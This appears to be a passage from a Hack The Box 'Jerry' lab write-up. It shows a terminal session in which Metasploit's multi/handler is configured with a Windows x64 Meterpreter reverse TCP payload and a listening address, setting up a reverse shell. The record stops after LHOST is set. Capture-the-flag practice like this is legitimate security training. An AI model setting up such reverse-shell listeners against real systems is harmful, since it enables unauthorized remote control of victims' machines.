 kali@kali:~/Desktop/htb/jerry$ sudo msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > set LHOST 10.10.14.37
LHOST => 10.10.14.37